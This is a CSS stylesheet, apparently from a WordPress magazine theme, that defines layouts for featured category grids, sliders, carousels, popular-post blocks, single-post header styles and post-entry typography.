.container .penci-grid li.magazine-layout {
text-align: left;
}
.container .penci-grid li.magazine-layout .grid-header-box:after {
left: 0;
margin-left: 0;
}
.penci-featured-cat-custom-ads {
margin-top: -40px;
margin-bottom: 60px;
clear: both;
display: block;
overflow: hidden;
width: 100%;
text-align: center;
} .home-featured-cat-content.style-6 {
margin-bottom: 50px;
}
.home-featured-cat-content.style-6 .cat-left,
.home-featured-cat-content.style-6 .cat-right {
width: 100%;
float: none;
padding: 0;
}
.home-featured-cat-content.style-6 .cat-left {
margin-bottom: 30px;
}
.home-featured-cat-content.style-6 .mag-post-box.first-post {
display: inline-block;
vertical-align: top;
margin: 0;
width: 100%;
float: none;
}
.home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-thumb {
margin: 0;
width: 46.25%;
float: left;
}
.home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-detail {
padding-left: 30px;
width: 53.75%;
float: left;
}
.home-featured-cat-content.style-6 .mag-post-box.first-post.full-mag-cat .magcat-detail {
padding: 0 !important;
}
.home-featured-cat-content.style-6 .cat-right .mag-post-box {
float: left;
width: 48.5%;
margin-right: 3%;
display: inline-block;
border: none;
padding-bottom: 0;
margin-bottom: 30px;
}
.home-featured-cat-content.style-6 .cat-right .mag-post-box:nth-child(2n+2) {
margin-right: 0;
}
.home-featured-cat-content.style-6 .cat-right .mag-post-box:last-child {
margin-bottom: 0;
} .mag-single-slider .penci-image-holder:before {
padding-top: 66.6667%;
}
section.home-featured-cat.mag-cat-style-4,
section.home-featured-cat.mag-cat-style-5 {
display: block;
clear: both;
}
.penci-slider.penci-single-mag-slider .penci-control-nav {
position: static;
clear: both;
margin-top: 20px !important;
}
.penci-slider.penci-single-mag-slider ul.slides li:before,
.penci-slider.penci-single-mag-slider ul.slides li:after {
content: none;
display: none;
}
.penci-single-mag-slider .magcat-thumb {
position: relative;
}
.penci-single-mag-slider .mag-single-slider-overlay {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
display: block;
z-index: 1;
background: -moz-linear-gradient(to bottom, transparent 50%, rgba(0, 0, 0, 1) 100%);
background: -webkit-linear-gradient(to bottom, transparent 50%, rgba(0, 0, 0, 1) 100%);
background: -o-linear-gradient(to bottom, transparent 50%, rgba(0, 0, 0, 1) 100%);
background: -ms-linear-gradient(to bottom, transparent 50%, rgba(0, 0, 0, 1) 100%);
background: linear-gradient(to bottom, transparent 50%, rgba(0, 0, 0, 1) 100%);
transition: all 0.4s ease-in;
-webkit-transition: all 0.4s ease-in;
-moz-transition: all 0.4s ease-in;
opacity: 0.7;
}
.penci-single-mag-slider .magcat-thumb:hover .mag-single-slider-overlay {
opacity: 0.85;
}
.penci-single-mag-slider .magcat-detail {
position: absolute;
z-index: 3;
left: 0;
bottom: 0;
width: 100%;
padding: 25px 30px;
}
.penci-single-mag-slider .magcat-detail .magcat-titlte {
font-size: 24px;
margin: 0;
line-height: 1.3;
opacity: 0;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 1s;
-moz-animation-duration: 1s;
-ms-animation-duration: 1s;
-o-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-delay: .5s;
-moz-animation-delay: .5s;
-o-animation-delay: .5s;
animation-delay: .5s;
}
.penci-single-mag-slider .magcat-detail .magcat-titlte a {
font-size: inherit;
color: #fff;
line-height: inherit;
}
.penci-single-mag-slider .magcat-detail .magcat-titlte a:hover {
color: #fff;
}
.home-featured-cat-content .penci-single-mag-slider .grid-post-box-meta {
margin-top: 8px;
opacity: 0;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 1s;
-moz-animation-duration: 1s;
-ms-animation-duration: 1s;
-o-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-delay: .7s;
-moz-animation-delay: .7s;
-o-animation-delay: .7s;
animation-delay: .7s;
}
.penci-single-mag-slider .active .magcat-detail .magcat-titlte,
.penci-single-mag-slider .active .grid-post-box-meta {
-webkit-animation-name: pencifadeInUp;
-moz-animation-name: pencifadeInUp;
-o-animation-name: pencifadeInUp;
animation-name: pencifadeInUp;
}
.penci-single-mag-slider .grid-post-box-meta span,
.penci-single-mag-slider .grid-post-box-meta span a {
color: #fff;
}
body .penci-slider.penci-single-mag-slider ol.penci-control-nav li {
margin: 0 4px;
} .penci-magcat-carousel-wrapper {
margin-left: -15px;
margin-right: -15px;
}
.home-featured-cat-content.style-12 .penci-magcat-carousel-wrapper {
margin-left: -10px;
margin-right: -10px;
}
.penci-magcat-carousel .magcat-carousel {
padding: 0 15px;
transition: opacity 0.25s ease-in;
-webkit-transition: opacity 0.25s ease-in;
-moz-transition: opacity 0.25s ease-in;
}
.home-featured-cat-content.style-12 .penci-magcat-carousel .magcat-carousel {
padding: 0 10px;
}
.penci-magcat-carousel .magcat-thumb .mag-post-thumb {
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
margin: 0 0 24px 0;
float: none;
display: inline-block;
vertical-align: top;
width: 100%;
}
.penci-magcat-carousel .magcat-thumb .mag-post-thumb:hover {
opacity: 0.9;
}
.home-featured-cat-content .penci-magcat-carousel .magcat-detail h3 a {
font-size: 18px;
} .home-featured-cat-content.style-7 .penci-grid > li {
margin-bottom: 26px;
}
.home-featured-cat-content.style-7 .grid-header-box {
text-align: left;
}
.home-featured-cat-content.style-7 .grid-overlay-meta .grid-header-box,
.magazine-layout.magazine-2 .grid-header-box {
margin-left: 0;
padding-left: 0;
}
.home-featured-cat-content.style-7 .grid-header-box:after {
margin: 0;
left: 0;
}
.home-featured-cat-content.style-7 .penci-grid li .item h2 a {
text-transform: none;
letter-spacing: 0;
} .home-featured-cat-content.style-9 .mag-post-box,
.home-featured-cat-content.style-10 .mag-post-box {
width: 48.0745%;
float: left;
margin-right: 3.851%;
border-bottom: none;
}
.home-featured-cat-content.style-9 .mag-post-box:nth-child(2n+1),
.home-featured-cat-content.style-10 .mag-post-box:nth-child(2n+1) {
clear: both;
}
.home-featured-cat-content.style-9 .mag-post-box:nth-child(2n+2),
.home-featured-cat-content.style-10 .mag-post-box:nth-child(2n+2) {
margin-right: 0;
}
.home-featured-cat-content.style-9 .mag-post-box.first-post {
border-bottom: none;
padding-bottom: 0;
margin-bottom: 0;
}
.home-featured-cat-content.style-10 .mag-post-box.first-post {
margin-bottom: 30px;
}
@media only screen and (min-width: 768px) {
.home-featured-cat-content.style-9 .mag-post-box:nth-last-child(2),
.home-featured-cat-content.style-10 .mag-post-box:nth-last-child(2),
.home-featured-cat-content.style-6 .cat-right .mag-post-box:nth-last-child(2) {
margin-bottom: 0;
padding: 0;
border-bottom: 0;
}
} .home-featured-cat-content.style-11 .mag-photo .magcat-detail {
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
transform: translateY(-50%);
bottom: auto;
top: 50%;
text-align: center;
padding: 10px 20px;
} .home-featured-cat-content.style-12 .penci-magcat-carousel .magcat-thumb .mag-post-thumb {
margin-bottom: 18px;
}
.home-featured-cat-content.style-12 .penci-magcat-carousel .magcat-detail h3 a {
font-size: 15px;
}
.home-featured-cat-content.style-12 .magcat-detail .mag-meta {
font-size: 13px;
margin-top: 5px;
} @media only screen and (min-width: 1170px) {
ul.penci-grid.penci-fea-cat-style-13 {
width: 100%;
width: calc(100% + 20px);
margin-left: -10px;
margin-right: -10px;
}
.container.penci_sidebar .penci-grid.penci-fea-cat-style-13 > li,
.penci-grid.penci-fea-cat-style-13 > li {
width: 33.3333333%;
margin: 0 0 20px 0 !important;
padding: 0 10px;
}
.container.penci_sidebar .penci-grid.penci-fea-cat-style-13 > li:nth-child(2n+1),
.penci-grid.penci-fea-cat-style-13 > li:nth-child(2n+1) {
clear: none;
}
.container.penci_sidebar .penci-grid.penci-fea-cat-style-13 > li:nth-child(3n+1),
.penci-grid.penci-fea-cat-style-13 > li:nth-child(3n+1) {
clear: both;
}
}
.penci-grid.penci-fea-cat-style-13 > li.grid-style {
text-align: left;
}
.penci-grid.penci-fea-cat-style-13 li .item > .thumbnail {
margin-bottom: 18px;
}
.penci-grid.penci-fea-cat-style-13 li .item h2 a {
font-size: 15px;
text-transform: none;
letter-spacing: 0;
line-height: 1.4;
}
.penci-fea-cat-style-13 .grid-post-box-meta {
font-size: 13px;
margin-top: 5px;
}
.penci-fea-cat-style-13 .grid-header-box {
padding-bottom: 0;
}
.penci-fea-cat-style-13 .grid-header-box:after {
content: none;
} .home-featured-cat-content.style-14 .first-post .magcat-detail {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
padding: 0 17px;
z-index: 10;
}
.home-featured-cat-content.style-14 .first-post .magcat-detail .mag-header:after {
content: none;
}
.home-featured-cat-content.style-14 .mag-post-box {
margin-bottom: 10px;
padding-bottom: 10px;
}
.home-featured-cat-content.style-14 .mag-post-box:last-child {
margin: 0;
padding: 0;
}
.home-featured-cat-content.style-14 .first-post .magcat-detail .mag-header {
margin-bottom: 14px;
padding-bottom: 0;
}
.home-featured-cat-content.style-14 .first-post .magcat-detail h3 a {
font-size: 16px;
}
.home-featured-cat-content.style-14 .first-post .magcat-detail h3 a,
.home-featured-cat-content.style-14 .first-post .magcat-detail h3 a:hover {
color: #ffffff;
}
.home-featured-cat-content.style-14 .mag-meta {
color: #ffffff;
font-size: 13px;
margin-top: 5px;
}
.home-featured-cat-content.style-14 .mag-meta span,
.home-featured-cat-content.style-14 .mag-meta span a {
color: inherit;
}
.home-featured-cat-content .magcat-detail .magcat-title-small a {
font-size: 14px;
font-weight: 400;
}
.home-featured-cat-content.style-14 .mag-post-box.first-post .magcat-thumb {
margin-bottom: 0;
}
.home-featured-cat-content.style-14 .magcat-padding {
padding-left: 17px;
position: relative;
}
.home-featured-cat-content.style-14 .magcat-padding:before {
content: '';
width: 4px;
height: 4px;
border: 1px solid var(--pcaccent-cl);
position: absolute;
left: 0;
top: 6px;
}
.home-featured-cat-content.style-14 .mag-post-box .magcat-thumb:hover {
opacity: 1;
}
.home-featured-cat-content.style-14 .penci-image-holder:after,
.home-featured-cat-content.style-15 .mag-post-box.first-post .penci-image-holder:after {
bottom: 0;
content: '';
display: block;
height: 90%;
width: 100%;
position: absolute;
z-index: 1;
background: -moz-linear-gradient(top, transparent 50%, #000 100%);
background: -webkit-linear-gradient(top, transparent 50%, #000 100%);
background: -o-linear-gradient(top, transparent 50%, #000 100%);
background: -ms-linear-gradient(top, transparent 50%, #000 100%);
background: linear-gradient(to bottom, transparent 50%, #000 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
opacity: 0.5;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
}
.home-featured-cat-content.style-14 .magcat-thumb:hover .penci-image-holder:after,
.home-featured-cat-content.style-15 .mag-post-box.first-post:hover .penci-image-holder:after {
opacity: 0.8;
} @media only screen and (min-width: 768px) {
.home-featured-cat-content.style-15 {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
align-items: center;
}
.home-featured-cat.mag-cat-style-15 .cat-left,
.home-featured-cat.mag-cat-style-15 .cat-right {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
float: none;
display: block;
width: auto;
}
}
.home-featured-cat-content.style-15 {
border: 1px solid var(--pcborder-cl);
}
.home-featured-cat.mag-cat-style-15 .cat-left {
padding: 0;
margin: -1px -1px 0 -1px;
width: calc(100% + 2px);
}
@media only screen and (min-width: 768px) {
.home-featured-cat.mag-cat-style-15 .cat-left {
margin: -1px 0 0 -1px;
width: calc(100% + 1px);
}
}
.home-featured-cat.mag-cat-style-15 .cat-right {
padding: 20px;
}
.home-featured-cat-content.style-15 .mag-post-box.first-post .magcat-thumb {
margin: 0;
}
.home-featured-cat.mag-cat-style-15 .mag-post-box {
position: relative;
}
.home-featured-cat-content.style-15 .first-post .magcat-thumb:hover {
opacity: 1;
}
.home-featured-cat-content.style-15 .first-post .magcat-detail .mag-header {
padding: 20px;
margin: 0;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
z-index: 5;
}
.home-featured-cat-content.style-15 .first-post .magcat-detail .mag-header:after {
content: none;
display: none;
}
.home-featured-cat-content.style-15 .first-post .magcat-detail h3 a,
.home-featured-cat-content.style-15 .first-post .grid-post-box-meta span,
.home-featured-cat-content.style-15 .first-post .grid-post-box-meta span a {
color: #fff;
}
.home-featured-cat-content.style-15 .penci-image-holder.small-fix-size {
width: 100px;
} .penci-home-popular-posts {
padding: 25px 0 0;
border: none;
border-top: 1px solid #dedede;
position: relative;
margin-bottom: 60px;
}
.penci-popular-posts-sc .penci-home-popular-posts:not( .use-heading-default ) {
border-top: 0;
padding-top: 0;
}
.penci-home-popular-post {
margin-left: -10px;
margin-right: -10px;
width: 100%;
width: calc(100% + 20px);
}
.penci-home-popular-post .item-related h3 a {
text-transform: uppercase;
}
.home-pupular-posts-title {
position: absolute;
left: 0;
width: 100%;
top: 0;
transform: translateY(-55%);
-webkit-transform: translateY(-55%);
-moz-transform: translateY(-55%);
text-align: center;
font-size: 18px;
color: #313131;
text-transform: uppercase;
}
.home-pupular-posts-title a,
.home-pupular-posts-title span {
font-size: inherit;
color: inherit;
padding: 0 18px;
line-height: 1;
display: inline-block;
background: #fff;
text-decoration: none !important;
}
.home-pupular-posts-title.pcalign-right {
text-align: right;
}
.home-pupular-posts-title.pcalign-left {
text-align: left;
}
.home-pupular-posts-title.pcalign-left span,
.home-pupular-posts-title.pcalign-left a {
padding-left: 0;
}
.home-pupular-posts-title.pcalign-right span,
.home-pupular-posts-title.pcalign-right a {
padding-right: 0;
} article.post, article.type-post, article.portfolio {
margin-bottom: 60px;
}
.penci-layout-standard-grid article.post,
.penci-layout-standard-list article.post,
.penci-layout-standard-boxed-1 article.post,
.penci-layout-classic-grid article.post,
.penci-layout-classic-list article.post,
.penci-layout-classic-boxed-1 article.post {
margin-bottom: 60px;
}
.single .post {
margin-bottom: 60px;
} .penci-jarallax {
width: 100%;
padding-top: 50%;
position: relative;
z-index: 0;
}
.penci-jarallax > .jarallax-img {
position: absolute;
object-fit: cover;
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: -1;
}
.post-image .wp-video,
.post-image video.wp-video-shortcode,
.post-image .mejs-container,
.post-image .mejs-overlay.load {
width: 100% !important;
height: 100% !important;
}
.post-image .mejs-container {
padding-top: 56.25%;
}
.post-image .wp-video,
.post-image video.wp-video-shortcode {
max-width: 100% !important;
}
.post-image video.wp-video-shortcode {
position: relative;
}
.post-image .mejs-mediaelement {
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
}
.post-image .mejs-controls {
z-index: 0 !important;
}
.post-image .mejs-overlay-play {
top: 0;
right: 0;
bottom: 0;
left: 0;
width: auto !important;
height: auto !important;
}
.post-image .mejs-container.wp-audio-shortcode {
padding-top: 0 !important;
}
.container-single-fullwidth.two-sidebar .post-image {
display: block;
width: 100%;
}
.penci-single-style-7:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post,
.penci-single-style-3:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post {
padding-left: 10px;
padding-right: 10px;
}
@media only screen and (min-width: 959px) {
.penci-single-style-7:not( .penci-single-pheader-noimg ).container.penci_sidebar #main,
.penci-single-style-3:not( .penci-single-pheader-noimg ).container.penci_sidebar #main {
position: relative;
z-index: 9;
padding-right: 30px;
}
.penci-single-style-7:not( .penci-single-pheader-noimg ).container.penci_sidebar.two-sidebar #main,
.penci-single-style-3:not( .penci-single-pheader-noimg ).container.penci_sidebar.two-sidebar #main {
padding-right: 50px;
}
.penci-single-style-7:not( .penci-single-pheader-noimg ) #main article.post,
.penci-single-style-3:not( .penci-single-pheader-noimg ) #main article.post {
margin-top: -80px;
}
.penci-single-style-7.penci_is_nosidebar #main article.post,
.penci-single-style-3.penci_is_nosidebar #main article.post {
margin-top: 0;
}
.penci-single-style-7:not( .penci-single-pheader-noimg ).container.penci_sidebar.left-sidebar #main,
.penci-single-style-3:not( .penci-single-pheader-noimg ).container.penci_sidebar.left-sidebar #main {
padding-left: 40px;
padding-right: 0;
}
.penci-single-style-7:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post,
.penci-single-style-3:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post {
background: #fff;
padding-top: 20px;
}
.penci-single-style-7:not( .penci-single-pheader-noimg ).right-sidebar #main article.post {
padding-left: 20px;
}
.penci-single-style-3:not( .penci-single-pheader-noimg ).right-sidebar #main article.post {
padding-right: 20px;
padding-left: 0;
}
.penci-single-style-7:not( .penci-single-pheader-noimg ).left-sidebar #main article.post,
.penci-single-style-3:not( .penci-single-pheader-noimg ).left-sidebar #main article.post {
padding-left: 20px;
}
.penci-single-style-3:not(.penci_is_nosidebar) .standard-post-image .audio-iframe,
.penci-single-style-3:not(.penci_is_nosidebar) .standard-content-special {
bottom: 70px;
}
}
.penci-single-4 .standard-post-special img {
width: 100%;
}
.penci-body-single-style-10.penci-show-pthumb:not(.penci-port-product) #header,
.penci-body-single-style-9.penci-body-title-bellow.penci-show-pthumb:not(.penci-port-product) #header,
.penci-body-single-style-7.penci-body-title-bellow.penci-show-pthumb:not(.penci-port-product) #header,
.penci-body-single-style-4.penci-body-title-bellow.penci-show-pthumb:not(.penci-port-product) #header,
.penci-body-single-style-5.penci-show-pthumb:not(.penci-port-product) #header {
margin-bottom: 0;
}
.penci-body-single-style-10.penci-show-pthumb:not(.penci-port-product) .penci-header-signup-form,
.penci-body-single-style-9.penci-body-title-bellow.penci-show-pthumb:not(.penci-port-product) .penci-header-signup-form,
.penci-body-single-style-7.penci-body-title-bellow.penci-show-pthumb:not(.penci-port-product) .penci-header-signup-form,
.penci-body-single-style-4.penci-body-title-bellow.penci-show-pthumb:not(.penci-port-product) .penci-header-signup-form,
.penci-body-single-style-5.penci-show-pthumb:not(.penci-port-product) .penci-header-signup-form {
margin-top: 10px;
margin-bottom: 10px;
}
.penci-video-format-vimeo iframe,
.penci-video-format-youtube iframe,
.penci-body-single-style-7.single-format-video .post-image iframe,
.penci-body-single-style-5.single-format-video .post-image iframe,
.penci-body-single-style-4.single-format-video .post-image iframe {
width: 100%;
}
.player .vp-player-layout {
left: 0 !important;
width: 100% !important;
}
.penci-single-featured-img {
position: relative;
width: 100%;
background-color: #f5f5f5;
display: block;
vertical-align: top;
background-repeat: no-repeat;
background-position: center center;
background-size: cover;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
padding-top: 66.6667%;
}
.standard-post-special_wrapper {
position: absolute;
left: 30px;
right: 30px;
bottom: 0;
display: block;
z-index: 10;
}
.standard-post-image .standard-post-special_wrapper .audio-iframe,
.standard-post-special_wrapper .standard-content-special {
position: static;
margin-bottom: 23px;
}
.penci-body-single-style-7 .standard-post-image .standard-post-special_wrapper .audio-iframe,
.penci-body-single-style-7 .standard-post-special_wrapper .standard-content-special {
margin-bottom: 70px;
}
.penci-body-single-style-7 .penci_is_nosidebar .standard-post-image .standard-post-special_wrapper .audio-iframe,
.penci-body-single-style-7 .penci_is_nosidebar .standard-post-special_wrapper .standard-content-special {
margin-bottom: 30px;
}
.penci-body-single-style-5 .container-single .post-image {
position: relative;
}
.penci-body-single-style-8 .penci-move-title-above:after,
.penci-body-single-style-5 .penci-move-title-above:after,
.penci-body-single-style-6 .penci-move-title-above:after,
.penci-body-single-style-7 .penci-move-title-above:after {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: #000;
z-index: 1;
bottom: 0;
right: 0;
background: linear-gradient(to bottom, transparent 50%, #000 90%);
opacity: 0.7;
transition: 0.3s;
}
.penci-single-style-6 .single-breadcrumb,
.penci-single-style-5 .single-breadcrumb,
.penci-single-style-4 .single-breadcrumb,
.penci-single-style-3 .single-breadcrumb,
.penci-single-style-9 .single-breadcrumb,
.penci-single-style-7 .single-breadcrumb {
text-align: center;
}
.penci-single-pheader.container.two-sidebar,
.penci-single-pheader .container.two-sidebar,
.penci-single-style-10.container-single-magazine .container.two-sidebar,
.penci-single-style-9.container-single-magazine .container.two-sidebar {
display: block;
}
.penci-single-style-10.container-single-magazine .two-sidebar .penci-sidebar-content {
width: 29.06%;
}
@media only screen and (min-width: 768px) {
.penci-header-text-white .cat > a.penci-cat-name,
.penci-single-style-5.penci-header-text-white .penci-standard-cat .cat > a.penci-cat-name,
.penci-single-style-6.penci-header-text-white .penci-standard-cat .cat > a.penci-cat-name,
.penci-single-style-8.penci-header-text-white .penci-standard-cat .cat > a.penci-cat-name,
.penci-header-text-white .header-standard h2,
.penci-header-text-white .header-standard .post-title,
.container-single.penci-header-text-white .header-standard .post-title,
.penci-header-text-white .header-standard h2 a,
.penci-header-text-white .post-box-meta-single span,
.penci-header-text-white .header-standard .author-post span a,
.penci-header-text-white .container.penci-breadcrumb span,
.penci-header-text-white .container.penci-breadcrumb i,
.penci-header-text-white .container.penci-breadcrumb a {
color: #fff;
}
}
.penci-single-style-10.penci-header-text-white .penci-standard-cat .cat > a.penci-cat-name,
.penci-single-style-10.penci-header-text-white .header-standard h2,
.penci-single-style-10.penci-header-text-white .header-standard .post-title,
.penci-single-style-10.penci-header-text-white .header-standard h2 a,
.penci-single-style-10.penci-header-text-white .post-box-meta-single span,
.penci-single-style-10.penci-header-text-white .header-standard .author-post span a {
color: #fff;
}
i.penci-post-countview-number {
font-style: normal;
font-size: inherit;
font-weight: inherit;
color: inherit;
}
@media only screen and (max-width: 767px) {
.standard-post-special_wrapper {
position: static;
background: #fff;
margin-bottom: 0;
padding-top: 20px;
}
.penci-single-style-7 .standard-post-special_wrapper {
background: transparent;
}
.penci-header-text-white .standard-post-special_wrapper .header-standard.header-classic {
margin-bottom: 0;
}
.penci-header-text-white .penci-move-title-above:after,
.penci-header-text-white .standard-post-special_wrapper .container-single .post-image:after {
content: none;
}
.standard-post-image .standard-post-special_wrapper .audio-iframe,
.standard-post-special_wrapper .standard-content-special {
margin-bottom: 20px;
}
.penci-header-text-white .format-post-box {
display: block;
padding: 20px;
}
.penci-header-text-white .standard-content-special {
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
}
}
.penci-single-style-9 .penci-post-image-wrapper {
background-color: #111;
padding-top: 40px;
padding-bottom: 40px;
margin-bottom: 40px;
max-height: inherit;
}
.penci-single-style-10 .penci-post-image-wrapper .post-image,
.penci-single-style-9 .penci-post-image-wrapper .post-image {
margin-bottom: 0;
}
.penci-single-style-10 .post-format-entry-header:before,
.penci-single-style-10 .post-format-entry-header:after {
content: '';
display: table;
clear: both;
}
.penci-single-style-10 .penci-post-image-wrapper {
background-color: #111;
padding-top: 40px;
padding-bottom: 40px;
max-height: inherit;
margin-bottom: 40px;
}
.penci-single-style-10 .header-standard,
.penci-single-style-10 .post-box-meta-single {
text-align: left;
}
.penci-body-single-style-10.penci-hide-pthumb .post-format-entry-header .penci-sidebar-content {
width: 100%;
float: none;
}
@media only screen and (max-width: 479px) {
.penci-single-style-9 .penci-post-image-wrapper {
padding-top: 20px;
padding-bottom: 20px;
}
} .post-box-meta-single {
text-align: center;
margin: 6px 0 0;
font-size: 14px;
}
.post-box-meta-single span {
color: #888888;
}
.header-standard .post-box-meta-single .author-post,
.header-standard .post-box-meta-single .author-post span a,
.header-standard .post-box-meta-single span {
font-size: inherit;
}
.post-box-meta-single span strong,
.post-box-meta-single span time {
font-size: inherit;
font-family: inherit;
color: inherit;
}
.post-box-meta-single a {
color: #313131;
}
.post-box-meta-single a:hover {
color: var(--pcaccent-cl);
}
.post-box-meta-single > span:before,
.standard-top-meta > span:before {
content: "";
width: 0;
height: 10px;
margin: 0 13px;
display: inline-block;
background: none !important;
border-right: 1px solid;
opacity: 0.7;
}
.post-box-meta-single > span:first-child:before,
.standard-top-meta > span:first-child:before {
content: none;
display: block;
} #wpadminbar {
z-index: 9999;
}
#wpadminbar:hover {
z-index: 99999;
}
.post-image {
margin-bottom: 26px;
text-align: center;
vertical-align: top;
overflow: hidden;
position: relative;
}
.container-single-fullwidth .post-image {
margin-bottom: 40px;
}
.post-image img {
max-width: 100%;
height: auto;
}
.post-image.audio iframe,
.standard-post-image.audio iframe {
height: 166px;
width: 100%;
}
.container-single a[data-rel="penci-gallery-image-content"],
.container-single a[data-rel="penci-gallery-bground-content"],
.container-single-page a[data-rel="penci-gallery-image-content"] {
cursor: zoom-in;
} .penci-slick-slider {
position: relative;
opacity: 0;
transition: 0.4s;
-webkit-transition: 0.4s;
-moz-transition: 0.4s;
max-height: 500px;
}
.penci-grid .penci-slick-slider,
.penci-masonry .penci-slick-slider {
max-height: 250px;
overflow: hidden;
}
.penci-slick-slider img {
width: 100%;
}
.penci-slick-slider.loaded {
opacity: 1;
overflow: visible !important;
max-height: none !important;
}
.penci-slick-slider > button.slick-prev,
.penci-slick-slider > button.slick-next {
position: absolute;
width: 36px;
height: 36px;
display: inline-block;
top: 50%;
margin-top: -18px;
cursor: pointer;
outline: none;
opacity: 0;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
text-align: center;
line-height: 36px;
background: #fff;
z-index: 12;
border-radius: 100%;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
color: #313131;
border: none;
}
.penci-slick-slider > button.slick-prev {
left: 30px;
}
.penci-grid .penci-slick-slider > button.slick-prev,
.penci-masonry .penci-slick-slider > button.slick-prev {
left: 20px;
}
.penci-slick-slider > button.slick-next {
right: 30px;
}
.penci-grid .penci-slick-slider > button.slick-next,
.penci-masonry .penci-slick-slider > button.slick-next {
right: 20px;
}
.penci-slick-slider.loaded > button.slick-prev,
.penci-slick-slider.loaded > button.slick-next {
opacity: 0.8;
}
.penci-slick-slider > button.slick-prev:hover,
.penci-slick-slider > button.slick-next:hover,
.penci-slick-slider.loaded > button.slick-prev:hover,
.penci-slick-slider.loaded > button.slick-next:hover {
opacity: 1;
}
.penci-slick-slider > button.slick-prev i,
.penci-slick-slider > button.slick-next i {
font-size: 20px;
display: inline-block;
line-height: 36px;
}
.penci-grid .penci-slick-slider > button.slick-prev,
.penci-grid .penci-slick-slider > button.slick-next {
opacity: 0.8;
}
.penci-grid .penci-slick-slider:hover > button.slick-prev,
.penci-grid .penci-slick-slider:hover > button.slick-next {
opacity: 0.8;
}
.penci-grid .penci-slick-slider > button.slick-prev:hover,
.penci-grid .penci-slick-slider > button.slick-next:hover {
opacity: 1;
} .penci-single-smaller-width {
max-width: 780px;
}
.post-entry {
margin-bottom: 33px;
line-height: 28px;
}
.penci-custom-html-inside-content {
margin-bottom: 20px;
}
.post-entry.standard-post-entry {
margin-bottom: 0;
}
.post-entry:before {
content: " ";
display: table;
}
.post-entry .inner-post-entry:after {
content: " ";
display: table;
clear: both;
}
.post-entry.page-has-margin {
margin-bottom: 60px;
}
.post-entry img {
max-width: 100%;
height: auto;
}
.wpb_text_column {
line-height: 1.8;
}
.post-entry a:hover,
.wpb_text_column a:hover {
text-decoration: underline;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr,
.wpb_text_column h1, .wpb_text_column h2, .wpb_text_column h3, .wpb_text_column h4, .wpb_text_column h5, .wpb_text_column h6, .wpb_text_column hr,
.elementor-text-editor h1, .elementor-text-editor h2, .elementor-text-editor h3, .elementor-text-editor h4, .elementor-text-editor h5, .elementor-text-editor h6, .elementor-text-editor hr,
.woocommerce .page-description h1, .woocommerce .page-description h2, .woocommerce .page-description h3, .woocommerce .page-description h4, .woocommerce .page-description h5, .woocommerce .page-description h6, .woocommerce .page-description hr {
margin-bottom: 17px;
}
.post-entry .elementor-widget-text-editor p,
.elementor-widget-text-editor p,
.elementor-widget-text-editor .widget ul li {
font-size: inherit;
line-height: inherit;
font-family: inherit;
font-weight: inherit;
color: inherit;
}
.post-entry p,
.wpb_text_column p,
.woocommerce .page-description p {
margin-bottom: 17px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6,
.wpb_text_column h1, .wpb_text_column h2, .wpb_text_column h3, .wpb_text_column h4, .wpb_text_column h5, .wpb_text_column h6,
.woocommerce .page-description h1, .woocommerce .page-description h2, .woocommerce .page-description h3, .woocommerce .page-description h4, .woocommerce .page-description h5, .woocommerce .page-description h6 {
color: var(--pcheading-cl);
letter-spacing: 0;
line-height: 1.3em;
}
.post-entry h1,
.wpb_text_column h1,
.elementor-text-editor h1,
.woocommerce .page-description h1 {
font-size: 24px;
}
.post-entry h2,
.wpb_text_column h2,
.elementor-text-editor h2,
.woocommerce .page-description h2 {
font-size: 22px;
}
.post-entry h3,
.wpb_text_column h3,
.elementor-text-editor h3,
.woocommerce .page-description h3 {
font-size: 20px;
}
.post-entry h4,
.wpb_text_column h4,
.elementor-text-editor h4,
.woocommerce .page-description h4 {
font-size: 18px;
}
.post-entry h5,
.wpb_text_column h5,
.elementor-text-editor h5,
.woocommerce .page-description h5 {
font-size: 16px;
}
.post-entry h6,
.wpb_text_column h6,
.elementor-text-editor h6,
.woocommerce .page-description h6 {
font-size: 14px;
}
.post-entry hr,
.wpb_text_column hr,
.elementor-text-editor hr,
.woocommerce .page-description hr {
border: 0;
height: 0;
border-bottom: 1px solid #dedede;
clear: both;
}
.post-password-form input[type="text"],
.post-password-form input[type="email"],
.post-password-form input[type="password"],
.post-password-form input[type="number"] {
padding: 9px 20px;
border: 1px solid #DEDEDE;
margin-bottom: 28px;
font-size: 12px;
font-weight: normal;
font-family: var(--pcbody-font);
max-height: 50px;
outline: none;
height: 36px;
line-height: 36px;
}
